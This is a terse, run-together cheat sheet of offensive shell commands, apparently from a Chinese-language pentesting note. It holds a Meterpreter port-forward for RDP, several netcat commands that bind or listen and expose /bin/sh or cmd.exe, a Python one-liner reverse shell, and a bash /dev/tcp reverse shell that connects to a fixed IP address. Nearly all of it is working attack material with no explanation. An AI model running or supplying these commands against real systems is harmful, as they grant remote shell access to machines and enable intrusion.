 portfwd add -l 3389 -r 192.168.52.138 -p 3389nc -lvp 4444 -e /bin/sh linuxnc -lvp 4444 -e c:windowssystem32cmd.exe windowsnc 4444nc -lvp 1234nc 1234 -e /bin/sh linuxnc 1234 -e cmd.exe windowspython反向shellnc -lvp 2222python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.10.3',2222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"nc -lvp 2222bash -i >& /dev/tcp/192.168.10.3/2222 0>&1